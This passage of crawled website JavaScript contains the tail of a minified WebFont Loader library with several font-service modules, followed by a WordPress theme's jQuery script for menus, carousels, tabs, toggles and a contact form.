function ma(a,b,c){c=ka(a.R,c);a.H=a.I=c.length;for(var d=new I(a.a,b,{G:function(h){return h.offsetWidth}},a.p,function(){return(new Date).getTime()}),e=0,f=c.length;e<f;e++){var g=c[e];g.w(a.c,n(a,a.qa,g,b,d))}};function D(a){this.ra=a||na}var na="-";D.prototype.e=function(){for(var a=[],b=0;b<arguments.length;b++)a.push(arguments[b].replace(/[\W_]+/g,"").toLowerCase());return a.join(this.ra)};function L(){this.X="'"}L.prototype.quote=function(a){var b=[];a=a.split(/,\s*/);for(var c=0;c<a.length;c++){var d=a[c].replace(/['"]/g,"");d.indexOf(" ")==-1?b.push(d):b.push(this.X+d+this.X)}return b.join(",")};function M(){this.A=oa;this.k=pa}var oa=["font-style","font-weight"],pa={"font-style":[["n","normal"],["i","italic"],["o","oblique"]],"font-weight":[["1","100"],["2","200"],["3","300"],["4","400"],["5","500"],["6","600"],["7","700"],["8","800"],["9","900"],["4","normal"],["7","bold"]]};function U(a,b,c){this.S=a;this.za=b;this.k=c}U.prototype.compact=function(a,b){for(var c=0;c<this.k.length;c++)if(b==this.k[c][1]){a[this.S]=this.k[c][0];return}};
U.prototype.expand=function(a,b){for(var c=0;c<this.k.length;c++)if(b==this.k[c][0]){a[this.S]=this.za+":"+this.k[c][1];return}};M.prototype.compact=function(a){var b=["n","4"];a=a.split(";");for(var c=0,d=a.length;c<d;c++){var e=a[c].replace(/\s+/g,"").split(":");if(e.length==2){var f=e[1];a:{e=e[0];for(var g=0;g<this.A.length;g++)if(e==this.A[g]){e=new U(g,e,this.k[e]);break a}e=null}e&&e.compact(b,f)}}return b.join("")};
M.prototype.expand=function(a){if(a.length!=2)return null;for(var b=[null,null],c=0,d=this.A.length;c<d;c++){var e=this.A[c],f=a.substr(c,1);(new U(c,e,this.k[e])).expand(b,f)}return b[0]&&b[1]?b.join(";")+";":null};window.WebFont=function(){var a=(new x(navigator.userAgent,document)).parse();return new T(new o(document,a),new ja,document.documentElement,function(b,c){setTimeout(b,c)},a)}();window.WebFont.load=window.WebFont.load;window.WebFont.addModule=window.WebFont.o;v.prototype.getName=v.prototype.getName;v.prototype.getVersion=v.prototype.oa;v.prototype.getEngine=v.prototype.ka;v.prototype.getEngineVersion=v.prototype.la;v.prototype.getPlatform=v.prototype.ma;v.prototype.getPlatformVersion=v.prototype.na;
v.prototype.getDocumentMode=v.prototype.ja;v.prototype.isSupportingWebFont=v.prototype.v;function V(a,b){this.a=a;this.d=b}var qa={regular:"n4",bold:"n7",italic:"i4",bolditalic:"i7",r:"n4",b:"n7",i:"i4",bi:"i7"};V.prototype.w=function(a,b){return b(a.v())};
V.prototype.load=function(a){p(this.a,"head",r(this.a,("https:"==document.location.protocol?"https:":"http:")+"//webfonts.fontslive.com/css/"+this.d.key+".css"));var b;b=this.d.families;var c,d,e;c=[];d={};for(var f=0,g=b.length;f<g;f++){e=void 0;var h=void 0;h=void 0;h=b[f].split(":");e=h[0];h=h[1]?ra(this,h[1]):["n4"];e={O:e,K:h};c.push(e.O);d[e.O]=e.K}b={fa:c,K:d};a(b.fa,b.K)};
function ra(a,b){a=b.split(",");b=[];for(var c=0,d=a.length;c<d;c++){var e=a[c];if(e){var f=qa[e];b.push(f?f:e)}}return b}window.WebFont.o("ascender",function(a){var b=(new x(navigator.userAgent,document)).parse();return new V(new o(document,b),a)});function W(a){this.B=a?a:("https:"==window.location.protocol?"https:":"http:")+sa;this.h=[];this.J=[]}var sa="//fonts.googleapis.com/css";W.prototype.e=function(){if(this.h.length==0)throw new Error("No fonts to load !");if(this.B.indexOf("kit=")!=-1)return this.B;for(var a=this.h.length,b=[],c=0;c<a;c++)b.push(this.h[c].replace(/ /g,"+"));a=this.B+"?family="+b.join("%7C");if(this.J.length>0)a+="&subset="+this.J.join(",");return a};function ta(a){this.h=a;this.W=[];this.aa={};this.z={};this.q=new M}var ua={ultralight:"n2",light:"n3",regular:"n4",bold:"n7",italic:"i4",bolditalic:"i7",ul:"n2",l:"n3",r:"n4",b:"n7",i:"i4",bi:"i7"},va={latin:N,cyrillic:"&#1081;&#1103;&#1046;",greek:"&#945;&#946;&#931;",khmer:"&#x1780;&#x1781;&#x1782;",Hanuman:"&#x1780;&#x1781;&#x1782;"};
ta.prototype.parse=function(){for(var a=this.h.length,b=0;b<a;b++){var c=this.h[b].split(":"),d=c[0],e=["n4"];if(c.length>=2){var f=c[1],g=[];if(f){f=f.split(",");for(var h=f.length,m=0;m<h;m++){var k;k=f[m];if(k.match(/^[\w ]+$/)){var l=ua[k];if(l)k=l;else{l=k.match(/^(\d*)(\w*)$/);k=l[1];l=l[2];k=(k=this.q.expand([l?l:"n",k?k.substr(0,1):"4"].join("")))?this.q.compact(k):null}}else k="";k&&g.push(k)}}if(g.length>0)e=g;if(c.length==3){c=c[2];g=[];c=c?c.split(","):g;if(c.length>0)if(c=va[c[0]])this.z[d]=
c}}if(!this.z[d])if(c=va[d])this.z[d]=c;this.W.push(d);this.aa[d]=e}};function X(a,b,c){this.c=a;this.a=b;this.d=c}X.prototype.w=function(a,b){b(a.v())};X.prototype.load=function(a){var b=this.a;this.c.getName()=="MSIE"&&this.d.blocking!=true?aa(b,n(this,this.T,a)):this.T(a)};X.prototype.T=function(a){for(var b=this.a,c=new W(this.d.api),d=this.d.families,e=d.length,f=0;f<e;f++){var g=d[f].split(":");g.length==3&&c.J.push(g.pop());c.h.push(g.join(":"))}d=new ta(d);d.parse();p(b,"head",r(b,c.e()));a(d.W,d.aa,d.z)};
window.WebFont.o("google",function(a){var b=(new x(navigator.userAgent,document)).parse();return new X(b,new o(document,b),a)});function Y(a,b){this.a=a;this.d=b}Y.prototype.load=function(a){for(var b=this.d.urls||[],c=this.d.families||[],d=0,e=b.length;d<e;d++)p(this.a,"head",r(this.a,b[d]));a(c)};Y.prototype.w=function(a,b){return b(a.v())};window.WebFont.o("custom",function(a){var b=(new x(navigator.userAgent,document)).parse();return new Y(new o(document,b),a)});function Z(a,b,c){this.n=a;this.a=b;this.d=c;this.h=[];this.u={};this.q=new M}Z.prototype.D=function(a){return(this.d.api||"http://fontdeck.com/api/v1/project-info?")+"project="+a+"&domain="+document.location.hostname+"&callback=window.__webfontfontdeckmodule__["+a+"]"};
Z.prototype.w=function(a,b){a=this.d.id;var c=this.d.families||null,d=this;if(a){this.n.__webfontfontdeckmodule__||(this.n.__webfontfontdeckmodule__={});this.n.__webfontfontdeckmodule__[a]=function(e){p(d.a,"head",r(d.a,e.css));for(var f=0,g=e.provides.length;f<g;++f){var h=e.provides[f];d.h.push(h.name);d.u[h.name]=[d.q.compact("font-weight:"+h.weight+";font-style:"+h.style)]}if(c!==null)d.h=c;b(true)};p(this.a,"head",this.a.createElement("script",{src:this.D(a)}))}else b(true)};
Z.prototype.load=function(a){a(this.h,this.u)};window.WebFont.o("fontdeck",function(a){var b=(new x(navigator.userAgent,document)).parse();return new Z(window,new o(document,b),a)});function $(a,b,c){this.n=a;this.a=b;this.d=c;this.h=[];this.u={}}$.prototype.D=function(a){return(this.d.api||"http://use.typekit.com")+"/"+a+".js"};$.prototype.w=function(a,b){var c=this.d.id,d=this.d,e=this;if(c){this.n.__webfonttypekitmodule__||(this.n.__webfonttypekitmodule__={});this.n.__webfonttypekitmodule__[c]=function(f){f(a,d,function(g,h,m){e.h=h;e.u=m;b(g)})};p(this.a,"head",this.a.createElement("script",{src:this.D(c)}))}else b(true)};$.prototype.load=function(a){a(this.h,this.u)};
window.WebFont.o("typekit",function(a){var b=(new x(navigator.userAgent,document)).parse();return new $(window,new o(document,b),a)});window.WebFontConfig&&window.WebFont.load(window.WebFontConfig);
})(this,document);


--- FILE ---
content_type: application/javascript
request_url: https://politicsmatters.org/wp-content/themes/positive/lib/js/custom.js?ver=6.8.3
body_size: 2375
content:
(function($) {
	var portfolio_mouse_wheel = parseInt($("meta[name=portfolio_mouse_wheel]").attr('content'));

	$.fn.extend({

		/**
		  *	CloudFw Select Current Menu Item
		  *
		  *	@since 1.0
		  */ 
		selectCurrentMenu : function() {

			jQuery.fn.extend({ 

				/* Match Classes */
				matchClasses : function() {

					//this.addClass('passed');

					if ( this.is('.current-menu-item, .current-menu-ancestor, .current-menu-parent, .current_page_parent, .current_page_ancestor, .current_page_item') ) {
						if ( this.parents('.depth-0').length )
							this.parents('.depth-0').last().addClass('current-item-handler');
						else
							this.addClass('current-item-handler');
					}
					this.removeClass('current-menu-item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor current_page_item');
					return this;
				},

				/* Loop Items */
				loopItems : function() {

					if ( this.length ){

						this.each(function(){
							var item = jQuery(this);
							item.matchClasses();

							if ( item.children('.sub-menu').length )
								 item.children('.sub-menu').children().loopItems();

						});

					}

				},

				/* Set Final */
				setCurrentItem : function() {

					var currentItemClass = 'current-menu-item';

					if ( this.find( '.current-item-handler' ).length ){
						if ( this.find( '.current-item-handler' ).is('.special') )
							this.find( '.current-item-handler.special' ).removeClass( 'current-item-handler' ).first().addClass( currentItemClass );
						else
							this.find( '.current-item-handler' ).removeClass( 'current-item-handler' ).first().addClass( currentItemClass );
					}
					else
						this.children().first().addClass( currentItemClass );

				}


			});
			
			/* Run the Plugin */
			return this.each(function() { 				
				var theMenu = jQuery(this);
				var menuItems = theMenu.children();

				menuItems.loopItems();
				theMenu.setCurrentItem();


			}); 
		},

		CloudPortfolio: function() {
			el = this;
			el.children('div').find('a').hover(

			function() {
				el = $(this);
				if (el.hasClass('done')) {
					el.find(".portfolio-overlay").stop().fadeTo(300, 0.8);
				} else {
					el.find("img")
					height = el.find("img").height();
					cont = el.find(".portfolio-content");
					content_height = cont.height();
					content_margin_top = ((height - content_height) / 2);

					cont.css({
						marginTop: content_margin_top
					});
					el.find(".portfolio-overlay").css({
						visibility: 'visible',
						height: height
					}).stop().fadeTo(300, 0.8);
					el.addClass('done');

				}
			}, function() {
				el.find(".portfolio-overlay").stop().fadeTo(300, 0);
			});

		},
		CloudCarousel: function() {
			carousel = this;
			items = carousel.children('div');
			var columns = parseInt(carousel.attr('data-columns'));
			var total_width = 0;
			var length = items.length;

			items.each(function(i) {

				el = $(this);
				total_width += el.outerWidth(true);

				if (i + 1 > columns) {
					el.addClass('no-shadow');
				} else {
					//el.addClass('visibles');	
				}

				el.attr('data-car-id', i + 1);

			});



			carousel.attr('data-max', columns).attr('data-min', 0).wrap('<div class="full-width" style="padding:0 40px; margin:0 -40px; width:860px; overflow:hidden; position:relative;"></div>').css({
				width: total_width
			});
			$('#wide-content').trigger('animated_content');
			in_animate = false;



			$('.carousel-next[data-rel="' + carousel.attr('id') + '"]').click(function() {

				if (in_animate == true) return false;

				carousel = $('#' + $(this).attr('data-rel'));

				carousel_next(carousel, columns, length);

				return false;


			});



			//////////////////////////////////////////////////////////////////
			$('.carousel-previous[data-rel="' + carousel.attr('id') + '"]').click(function() {

				if (in_animate) return false;

				carousel = $('#' + $(this).attr('data-rel'));

				carousel_prev(carousel, columns, length);

				return false;


			});


			//////////////////////////////////////////////////////////////////
			if (portfolio_mouse_wheel == 1) {

				carousel.bind('mousewheel', function(event, delta) {
					if (in_animate) return false;

					if (delta > 0) return carousel_prev($(this), columns, length);
					else return carousel_next($(this), columns, length);

				});

			} // mouse_wheel
		},

		CloudTabs: function() {
			var tab_inprogress;
			var el = this;
			var titles = el.children('.tab_titles').children('li');
			var items = el.children('.tab_contents').children('li');

			var i = 1;

			// Add Numeric Class Tab Contents
			items.each(function() {
				$(this).addClass('tab_' + i);
				i++;
			});

			items.first().show().removeClass('hidden').addClass('currentTab');
			//alert('Showed');
			titles.children('a').click(function() {

				thisel = $(this);
				isie = $.browser.msie;

				if (tab_inprogress == true || thisel.parent('li').hasClass('current')) return false;
				tab_inprogress = true;

				var id = thisel.attr("href");
				var id = id.split('#');
				var id = id[1];

				el.children('.tab_contents').find('.currentTab').hide().removeClass('currentTab').addClass('hidden').fadeOut().fadeIn();
				el.children('.tab_contents').find('.' + id).show().removeClass('hidden').addClass('currentTab');
				tab_inprogress = false;

				el.find('.current').removeClass('current');
				thisel.parent('li').addClass('current');

				$('#wide-content').trigger('animated_content');
				return false;

			});



		},

		CloudToggle: function() {
			var toggle_inprogress;
			var el = this;

			el.find('.toggle-link').click(function() {

				if (toggle_inprogress == true) return false;
				toggle_inprogress = true;

				thisel = $(this);
				isie = $.browser.msie;
				group = el.attr("data-group");

				el.addClass('not');

				if (group && el.hasClass('toggle-closed')) {
					group_el = $('[data-group="' + group + '"]').not('.not');
					if (isie) {
						group_el.find('.toggle-content').hide();
						group_el.removeClass('toggle-opened').addClass('toggle-closed');
					} else {
						group_el.find('.toggle-content').slideUp(function() {

							group_el.removeClass('toggle-opened').addClass('toggle-closed');

						});
					}
				}

				if (el.hasClass('toggle-opened')) {
					if (isie) {
						el.find('.toggle-content').removeClass('not').hide();
						toggle_inprogress = false;
						$('#wide-content').trigger('animated_content');
					} else {
						el.find('.toggle-content').slideUp(function() {
							toggle_inprogress = false;
							$('#wide-content').trigger('animated_content');
						})
					};
					el.removeClass('toggle-opened').removeClass('not').addClass('toggle-closed');
				} else {
					if (isie) {
						el.find('.toggle-content').removeClass('not').show();
						toggle_inprogress = false;
						$('#wide-content').trigger('animated_content');
					} else {
						el.find('.toggle-content').slideDown(function() {
							toggle_inprogress = false;
							$('#wide-content').trigger('animated_content');
						})
					};
					el.removeClass('toggle-closed').removeClass('not').addClass('toggle-opened');
				}

				return false;

			});


		},

		CloudLoadImages: function(options) {

			cli_defaults = {
				after_loading: function() {}
			}

			options = $.extend({}, cli_defaults, options);

			$.each(this, function() {
				$(this).parent('a').hide().after('<span class="load-wrap"></span>');


			});

			$(this).one("load", function() {
				$(this).parent().parent().find('.load-wrap').remove();
				$(this).parent('a').hide().fadeIn();
			}).each(function() {
				if (this.complete) $(this).trigger("load");
				options.after_loading.call();
			});


		},


		CloudSendMessage: function() {
			var el__ = this;
			var contact_inprogress;
			var submitElement = el__.find('.contactsubmit');
			submitElement.prop('disabled', '');


			el__.bind("submit", function(e) {
				e.preventDefault();
				$('<div></div>').addClass('modal-loading').css({
					opacity: .8
				}).appendTo(el__);

				//alert('sending');
				if (contact_inprogress == true) return false;
				contact_inprogress = true;

				if (!ajaxurl) {
					alert('An Error Has Occurred. Please Try Again.');
				}


				submitElement.attr('data-temp-val', submitElement.val()).val('Sending...').prop('disabled', 'true');

				var contactForm_vars = {
					action: 'cloudfw_contact'
				};


				$.ajax({
					type: "POST",
					url: ajaxurl,
					data: $.param(contactForm_vars, true) + "&" + el__.serialize(),
					dataType: 'json',
					success: function(data) {
						try {

							el__.find('.modal-loading').remove();
							el__.find('.errorMessages').slideUp(function() {
								$(this).remove()
							});
							el__.find('.error').removeClass('error');
/*alert(data);
						  	return false;*/

							// Error
							if (data.error) {

								$('<ul></ul>').addClass('errorMessages').css({
									display: 'none'
								}).prependTo(el__);

								// Loop Error Messages
								if ($.isArray(data.message)) {
									$(data.message).each(function(i) {
										$('<li></li>').html(data.message[i]).prependTo($('.errorMessages', el__));
									});
								} else {
									$('<li></li>').html(data.message).prependTo($('.errorMessages', el__));
								}

								el__.find('.errorMessages').slideDown();


								// Add Error Classes For Elemets
								if ($.isArray(data.eClasses)) {
									$(data.eClasses).each(function(i) {
										jQuery('#' + data.eClasses[i], el__).parent().addClass('error');
									});
								}
							}
							// Success
							else {

								el__.html($('<div />').html(data.message).text());

							}

							//alert(data.message);
							contact_inprogress = false;
							submitElement.val(submitElement.attr('data-temp-val')).prop('disabled', '');

						} catch (e) {
							alert('An JS Error Has Occurred.');
						} // try & catch
					},
					error: function(jqXHR, textStatus, errorThrown) {
						alert('ERROR:' + errorThrown);
					}


				});

				return false;

			});

		},


		runPrettyPhoto: function() {

			this.prettyPhoto({
				theme: 'light_square'
			}).after('<span class="plus-ribbon"></span>');


		}



	});




})(jQuery);